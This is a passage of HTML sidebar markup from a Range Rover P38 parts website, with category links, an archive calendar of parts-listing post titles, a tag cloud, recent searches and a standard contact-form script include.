	<li class="cat-item cat-item-1636"><a href="https://rangeroverp38.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://rangeroverp38.org/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://rangeroverp38.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://rangeroverp38.org/category/stc3103/" >stc3103</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://rangeroverp38.org/category/stc3105/" >stc3105</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://rangeroverp38.org/category/stc3259/" >stc3259</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://rangeroverp38.org/category/stc3378/" >stc3378</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://rangeroverp38.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://rangeroverp38.org/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://rangeroverp38.org/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://rangeroverp38.org/category/stijlicoon/" >stijlicoon</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://rangeroverp38.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://rangeroverp38.org/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rangeroverp38.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://rangeroverp38.org/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://rangeroverp38.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://rangeroverp38.org/category/strata/" >strata</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://rangeroverp38.org/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://rangeroverp38.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://rangeroverp38.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://rangeroverp38.org/category/suggestions/" >suggestions</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://rangeroverp38.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://rangeroverp38.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://rangeroverp38.org/category/superbatt/" >superbatt</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://rangeroverp38.org/category/superpro/" >superpro</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://rangeroverp38.org/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://rangeroverp38.org/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://rangeroverp38.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://rangeroverp38.org/category/suv4x4/" >suv4x4</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://rangeroverp38.org/category/swag/" >swag</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://rangeroverp38.org/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://rangeroverp38.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://rangeroverp38.org/category/t250-04/" >t250-04</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://rangeroverp38.org/category/t250-4/" >t250-4</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://rangeroverp38.org/category/t3050/" >t3050</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://rangeroverp38.org/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://rangeroverp38.org/category/tarox/" >tarox</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://rangeroverp38.org/category/tbb000270/" >tbb000270</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://rangeroverp38.org/category/technix/" >technix</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://rangeroverp38.org/category/tedgum/" >tedgum</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://rangeroverp38.org/category/terrafirma/" >terrafirma</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://rangeroverp38.org/category/tester/" >tester</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://rangeroverp38.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://rangeroverp38.org/category/tf302/" >tf302</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://rangeroverp38.org/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://rangeroverp38.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://rangeroverp38.org/category/thinkdiag/" >thinkdiag</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://rangeroverp38.org/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://rangeroverp38.org/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rangeroverp38.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://rangeroverp38.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rangeroverp38.org/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rangeroverp38.org/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://rangeroverp38.org/category/torq/" >torq</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://rangeroverp38.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://rangeroverp38.org/category/touchable/" >touchable</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://rangeroverp38.org/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://rangeroverp38.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://rangeroverp38.org/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rangeroverp38.org/category/towtrust/" >towtrust</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://rangeroverp38.org/category/tpms/" >tpms</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://rangeroverp38.org/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://rangeroverp38.org/category/tragedy/" >tragedy</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://rangeroverp38.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://rangeroverp38.org/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://rangeroverp38.org/category/tri-row/" >tri-row</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://rangeroverp38.org/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://rangeroverp38.org/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://rangeroverp38.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://rangeroverp38.org/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://rangeroverp38.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://rangeroverp38.org/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://rangeroverp38.org/category/tvf100010gb/" >tvf100010gb</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://rangeroverp38.org/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://rangeroverp38.org/category/twinlights/" >twinlights</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://rangeroverp38.org/category/u-shaped/" >u-shaped</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://rangeroverp38.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://rangeroverp38.org/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://rangeroverp38.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://rangeroverp38.org/category/ultra-thin/" >ultra-thin</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://rangeroverp38.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://rangeroverp38.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://rangeroverp38.org/category/underdash/" >underdash</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://rangeroverp38.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://rangeroverp38.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://rangeroverp38.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://rangeroverp38.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://rangeroverp38.org/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://rangeroverp38.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://rangeroverp38.org/category/v-ribbed/" >v-ribbed</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://rangeroverp38.org/category/v3302/" >v3302</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://rangeroverp38.org/category/v48-0180/" >v48-0180</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://rangeroverp38.org/category/vaico/" >vaico</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://rangeroverp38.org/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://rangeroverp38.org/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://rangeroverp38.org/category/varta/" >varta</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://rangeroverp38.org/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://rangeroverp38.org/category/veeman/" >veeman</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://rangeroverp38.org/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://rangeroverp38.org/category/velare/" >velare</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://rangeroverp38.org/category/velocity/" >velocity</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://rangeroverp38.org/category/vemo/" >vemo</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://rangeroverp38.org/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://rangeroverp38.org/category/vestiging/" >vestiging</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://rangeroverp38.org/category/vetaron/" >vetaron</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://rangeroverp38.org/category/vicki/" >vicki</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://rangeroverp38.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://rangeroverp38.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://rangeroverp38.org/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://rangeroverp38.org/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://rangeroverp38.org/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://rangeroverp38.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://rangeroverp38.org/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://rangeroverp38.org/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://rangeroverp38.org/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://rangeroverp38.org/category/vsbc182r3692l/" >vsbc182r3692l</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://rangeroverp38.org/category/w961785p/" >w961785p</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://rangeroverp38.org/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://rangeroverp38.org/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://rangeroverp38.org/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://rangeroverp38.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://rangeroverp38.org/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://rangeroverp38.org/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://rangeroverp38.org/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://rangeroverp38.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://rangeroverp38.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://rangeroverp38.org/category/whiteline/" >whiteline</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://rangeroverp38.org/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://rangeroverp38.org/category/wildbear/" >wildbear</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://rangeroverp38.org/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://rangeroverp38.org/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://rangeroverp38.org/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://rangeroverp38.org/category/winglet/" >winglet</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://rangeroverp38.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://rangeroverp38.org/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://rangeroverp38.org/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://rangeroverp38.org/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://rangeroverp38.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://rangeroverp38.org/category/wolfrace/" >wolfrace</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://rangeroverp38.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://rangeroverp38.org/category/wowled/" >wowled</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://rangeroverp38.org/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://rangeroverp38.org/category/x-treme/" >x-treme</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://rangeroverp38.org/category/x18w/" >x18w</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://rangeroverp38.org/category/xbd100930/" >xbd100930</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://rangeroverp38.org/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://rangeroverp38.org/category/xmas5d/" >xmas5d</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rangeroverp38.org/category/ybx3642/" >ybx3642</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://rangeroverp38.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://rangeroverp38.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://rangeroverp38.org/category/yellowstuff/" >yellowstuff</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://rangeroverp38.org/category/ysparts/" >ysparts</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://rangeroverp38.org/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://rangeroverp38.org/category/z149skf/" >z149skf</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://rangeroverp38.org/category/zs15/" >zs15</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline">Archive</p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://rangeroverp38.org/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://rangeroverp38.org/2026/01/01/" title="Bmw M57 D30 Diesel Engine 306d1 142 Kw (1 90hp) E39 E38 E46- 1769150.10
Range Rover P38 Asmr Greenlanes In MID Wales Cambrian Mountains Golf Links Sn6970 02 And Sn9270 02">1</a></td><td><a href="https://rangeroverp38.org/2026/01/02/" title="Range Rover P38 Holland &amp; Holland TV System
Complete Restoration Of A Rusty Mercedes Benz 300 Slr Uhlenhaut To Bright White Satisfying">2</a></td><td><a href="https://rangeroverp38.org/2026/01/03/" title="3 Lens Car DVR Camera GPS Android Car Rearview Mirror Camera Dash Cam WIFI 4+64G
Range Rover P38 Footwell Panel Trims">3</a></td><td><a href="https://rangeroverp38.org/2026/01/04/" title="Genuine Range Rover P38 Right Hand E-pillar Upper Finisher Ems000020lum
It Snowed A Little Range Rover P38 Asmr Snowy Drive Retro 4&#215;4 In Welsh Scenery Dji">4</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/05/" title="Range Rover P38 Near Side Rear Wheel Hub And Bearing">5</a></td><td><a href="https://rangeroverp38.org/2026/01/06/" title="6.36 Car Stereo 1DIN Wireless Apple CarPlay Android Auto SatNav + Backup Camera
Range Rover P38 Roof Interior Light Set">6</a></td><td><a href="https://rangeroverp38.org/2026/01/07/" title="Range Rover P38 2.5 Dse Turbo Inter Cooler Pipe Esr2499
We Almost Lost The Car Land Rover Discovery">7</a></td><td><a href="https://rangeroverp38.org/2026/01/08/" title="9.66 HD Mirror Dash Cam Car DVR Video Recorder With Front Interior Rear Camera
5x Range Rover P38 Wheel Rims 18 8J Landrover Discovery">8</a></td><td><a href="https://rangeroverp38.org/2026/01/09/" title="Tedgum 01161047 Joint, Propshaft For Land Rover
Range Rover P38 Genuine Walnut Centre Switch Surround With Cubby Upgrade 94-02">9</a></td><td><a href="https://rangeroverp38.org/2026/01/10/" title="Range Rover P38 4.6L (2000) Petrol Air Suspension Air Conditioning
Land Rover Range Rover P38 95-02 Vsi Reducer 1474288">10</a></td><td><a href="https://rangeroverp38.org/2026/01/11/" title="W961785P heating LAND ROVER RANGE 2.5 D P38 1998 32340
The Rarest Forgotten P38 Range Rover In The Uk">11</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/12/" title="Android Auto 10.95 2K Single DIN Head Unit CarPlay 6+64G Navigation TouchScreen
6.86 Android 13 For Apple Carplay Car Stereo GPS Navi Radio Wifi With Camera">12</a></td><td><a href="https://rangeroverp38.org/2026/01/13/" title="6.2 Inch Touch Screen Car Portable For Apple CarPlay Android Auto WithRear Camera
10.1In Android9.1 Car Radio Stereo 1 Din Head Unit GPS Nav Bluetooth Wifi WithCam">13</a></td><td><a href="https://rangeroverp38.org/2026/01/14/" title="7in Single Din Car Stereo Radio MP5 Player Bluetooth FM Carplay Android Auto USB
Living With A Range Rover P38 Great British Money Pit">14</a></td><td><a href="https://rangeroverp38.org/2026/01/15/" title="Land Rover Range Rover P38 Sun Roof
Range Rover P38 4.0 4.6 Thor Exhaust Front Pipes">15</a></td><td><a href="https://rangeroverp38.org/2026/01/16/" title="11.3in 5K Dash Cam Car Radio DVR Camera For Apple CarPlay FM Touch Screen BT AUX
10.25&#8221; Android Car Radio Carplay Navigation Upgrade For L322 V8 SUV 2002-2012">16</a></td><td><a href="https://rangeroverp38.org/2026/01/17/" title="RANGE ROVER P38 2.5 CYLINDER HEAD 1994 To 1998 Look At Pictures
Range Rover P38 Set Of 4 Door Cards With Speakers">17</a></td><td><a href="https://rangeroverp38.org/2026/01/18/" title="RANGE ROVER P38 Front Fog Light As A Pair 94 To 02 Nice Pair genuine
Range Rover P38 Near Side And Off Side Front Rubber Door Window Seals Pair Ok">18</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/19/" title="Range Rover P38 Set Of 5 Manual Seats Grey Leather
Highway Icon Or Engineering Disaster The Range Rover P38">19</a></td><td><a href="https://rangeroverp38.org/2026/01/20/" title="2PCS 10.1Car Headrest Monitor 2+32G Android12 Bluetooth WIFI ouch Screen Player
178141 Febi Bilstein Brake Caliper Rear Axle Right For Land Rover">20</a></td><td><a href="https://rangeroverp38.org/2026/01/21/" title="I Modernized My Free Range Rover For Under 1 000 Carplay Cameras In A 90s P38
Jerry Seinfeld S 10 Year Porsche 907 Restoration Spike S Car Radio 447">21</a></td><td id="today"><a href="https://rangeroverp38.org/2026/01/22/" title="Range Rover P38 Wheel Rims pirelli scorpion winter 255 55 18 Set 4x Very Good">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"> <p class="sidebar-headline">Popular Keywords</p><div class="tagcloud"><a href='https://rangeroverp38.org/tag/94-02/' class='tag-link-231' title='299 topics' style='font-size: 11.62962962963pt;'>94-02</a>
<a href='https://rangeroverp38.org/tag/alloy/' class='tag-link-67' title='397 topics' style='font-size: 12.666666666667pt;'>alloy</a>
<a href='https://rangeroverp38.org/tag/android/' class='tag-link-675' title='210 topics' style='font-size: 10.246913580247pt;'>android</a>
<a href='https://rangeroverp38.org/tag/auto/' class='tag-link-7' title='248 topics' style='font-size: 10.938271604938pt;'>auto</a>
<a href='https://rangeroverp38.org/tag/autobiography/' class='tag-link-20' title='157 topics' style='font-size: 9.2098765432099pt;'>autobiography</a>
<a href='https://rangeroverp38.org/tag/black/' class='tag-link-138' title='269 topics' style='font-size: 11.197530864198pt;'>black</a>
<a href='https://rangeroverp38.org/tag/bluetooth/' class='tag-link-574' title='149 topics' style='font-size: 9.037037037037pt;'>bluetooth</a>
<a href='https://rangeroverp38.org/tag/brake/' class='tag-link-166' title='221 topics' style='font-size: 10.506172839506pt;'>brake</a>
<a href='https://rangeroverp38.org/tag/classic/' class='tag-link-234' title='126 topics' style='font-size: 8.3456790123457pt;'>classic</a>
<a href='https://rangeroverp38.org/tag/defender/' class='tag-link-480' title='145 topics' style='font-size: 8.8641975308642pt;'>defender</a>
<a href='https://rangeroverp38.org/tag/diesel/' class='tag-link-26' title='311 topics' style='font-size: 11.716049382716pt;'>diesel</a>
<a href='https://rangeroverp38.org/tag/discovery/' class='tag-link-147' title='397 topics' style='font-size: 12.666666666667pt;'>discovery</a>
<a href='https://rangeroverp38.org/tag/door/' class='tag-link-237' title='152 topics' style='font-size: 9.037037037037pt;'>door</a>
<a href='https://rangeroverp38.org/tag/engine/' class='tag-link-74' title='258 topics' style='font-size: 11.024691358025pt;'>engine</a>
<a href='https://rangeroverp38.org/tag/fits/' class='tag-link-350' title='270 topics' style='font-size: 11.197530864198pt;'>fits</a>
<a href='https://rangeroverp38.org/tag/front/' class='tag-link-60' title='396 topics' style='font-size: 12.666666666667pt;'>front</a>
<a href='https://rangeroverp38.org/tag/genuine/' class='tag-link-136' title='411 topics' style='font-size: 12.753086419753pt;'>genuine</a>
<a href='https://rangeroverp38.org/tag/good/' class='tag-link-43' title='117 topics' style='font-size: 8.0864197530864pt;'>good</a>
<a href='https://rangeroverp38.org/tag/inch/' class='tag-link-183' title='116 topics' style='font-size: 8.0864197530864pt;'>inch</a>
<a href='https://rangeroverp38.org/tag/land/' class='tag-link-3' title='1,215 topics' style='font-size: 16.814814814815pt;'>land</a>
<a href='https://rangeroverp38.org/tag/leather/' class='tag-link-122' title='217 topics' style='font-size: 10.41975308642pt;'>leather</a>
<a href='https://rangeroverp38.org/tag/light/' class='tag-link-405' title='246 topics' style='font-size: 10.851851851852pt;'>light</a>
<a href='https://rangeroverp38.org/tag/p38a/' class='tag-link-324' title='148 topics' style='font-size: 8.9506172839506pt;'>p38a</a>
<a href='https://rangeroverp38.org/tag/pair/' class='tag-link-395' title='113 topics' style='font-size: 8pt;'>pair</a>
<a href='https://rangeroverp38.org/tag/player/' class='tag-link-154' title='221 topics' style='font-size: 10.506172839506pt;'>player</a>
<a href='https://rangeroverp38.org/tag/pump/' class='tag-link-90' title='176 topics' style='font-size: 9.641975308642pt;'>pump</a>
<a href='https://rangeroverp38.org/tag/radio/' class='tag-link-696' title='295 topics' style='font-size: 11.543209876543pt;'>radio</a>
<a href='https://rangeroverp38.org/tag/range/' class='tag-link-5' title='4,403 topics' style='font-size: 21.654320987654pt;'>range</a>
<a href='https://rangeroverp38.org/tag/rare/' class='tag-link-41' title='126 topics' style='font-size: 8.3456790123457pt;'>rare</a>
<a href='https://rangeroverp38.org/tag/rear/' class='tag-link-123' title='421 topics' style='font-size: 12.925925925926pt;'>rear</a>
<a href='https://rangeroverp38.org/tag/rover/' class='tag-link-4' title='4,740 topics' style='font-size: 22pt;'>rover</a>
<a href='https://rangeroverp38.org/tag/screen/' class='tag-link-296' title='166 topics' style='font-size: 9.3827160493827pt;'>screen</a>
<a href='https://rangeroverp38.org/tag/sport/' class='tag-link-170' title='220 topics' style='font-size: 10.41975308642pt;'>sport</a>
<a href='https://rangeroverp38.org/tag/spring/' class='tag-link-34' title='144 topics' style='font-size: 8.8641975308642pt;'>spring</a>
<a href='https://rangeroverp38.org/tag/steering/' class='tag-link-340' title='120 topics' style='font-size: 8.1728395061728pt;'>steering</a>
<a href='https://rangeroverp38.org/tag/stereo/' class='tag-link-697' title='262 topics' style='font-size: 11.111111111111pt;'>stereo</a>
<a href='https://rangeroverp38.org/tag/suspension/' class='tag-link-156' title='272 topics' style='font-size: 11.283950617284pt;'>suspension</a>
<a href='https://rangeroverp38.org/tag/touch/' class='tag-link-570' title='141 topics' style='font-size: 8.7777777777778pt;'>touch</a>
<a href='https://rangeroverp38.org/tag/tyres/' class='tag-link-150' title='205 topics' style='font-size: 10.16049382716pt;'>tyres</a>
<a href='https://rangeroverp38.org/tag/vogue/' class='tag-link-6' title='274 topics' style='font-size: 11.283950617284pt;'>vogue</a>
<a href='https://rangeroverp38.org/tag/walnut/' class='tag-link-277' title='208 topics' style='font-size: 10.246913580247pt;'>walnut</a>
<a href='https://rangeroverp38.org/tag/wheel/' class='tag-link-77' title='192 topics' style='font-size: 9.9876543209877pt;'>wheel</a>
<a href='https://rangeroverp38.org/tag/wheels/' class='tag-link-70' title='413 topics' style='font-size: 12.83950617284pt;'>wheels</a>
<a href='https://rangeroverp38.org/tag/wifi/' class='tag-link-575' title='166 topics' style='font-size: 9.3827160493827pt;'>wifi</a>
<a href='https://rangeroverp38.org/tag/wood/' class='tag-link-300' title='143 topics' style='font-size: 8.8641975308642pt;'>wood</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline">Recent Search</p><ul><li><a href="https://rangeroverp38.org/range-rover-p38-4x-grey-door-cards-ok/" title="wordpress login">wordpress login</a></li><li><a href="https://rangeroverp38.org/rkb101460-dunlop-pair-rear-air-suspension-bags-p38-rr-with-fixing-pin-lrc3457/" title="P38 RKB101460 DUNLOP">P38 RKB101460 DUNLOP</a></li><li><a href="https://rangeroverp38.org/p38-range-rover-westminster/" title="range rover p38 westminster">range rover p38 westminster</a></li><li><a href="https://rangeroverp38.org/you-guys-hate-our-old-range-rover-does-it-suck-off-road/" title="automobile4qy">automobile4qy</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-classic-p38-1994-2001-original-bumper-decal-btr7939mad/" title="medicineleg">medicineleg</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-classic-p38-1994-2001-glass-assembly-mirror-genuine-btr60-3/" title="pocketoaj">pocketoaj</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-p38-95-02-car-set-drop-in-mat-genuine-stc8890aa/" title="flagc66">flagc66</a></li><li><a href="https://rangeroverp38.org/range-rover-p38-alpine-radio-good-working-genuine-cd-changer-xqe000120/" title="cd range rover p 38">cd range rover p 38</a></li><li><a href="https://rangeroverp38.org/22-velare-vlr01-alloys-fits-range-rover-vogue-sport-discovery-bmw-x5-x6-5x120/" title="rangeroverp38">rangeroverp38</a></li><li><a href="https://rangeroverp38.org/land-rover-switch-reverse-light-manual-transmission-fits-defender-discovery/" title="grandmotherw36">grandmotherw36</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline">Pages</p>		<ul>
			<li class="page_item page-item-6"><a href="https://rangeroverp38.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://rangeroverp38.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rangeroverp38.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->
  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
 
</footer>  <!-- end of wrapper-footer -->
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
